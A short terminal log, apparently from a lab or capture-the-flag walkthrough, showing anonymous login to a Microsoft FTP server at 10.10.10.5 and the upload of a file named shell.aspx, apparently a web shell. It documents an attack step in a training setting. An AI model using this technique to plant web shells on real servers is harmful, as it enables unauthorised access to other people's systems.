 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:beafn28): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49169|)
125 Data connection already open; Transfer starting.
100% |***************************************************************************************************| 2946 39.57 MiB/s --:-- ETA
226 Transfer complete.
2946 bytes sent in 00:00 (61.07 KiB/s)
ftp>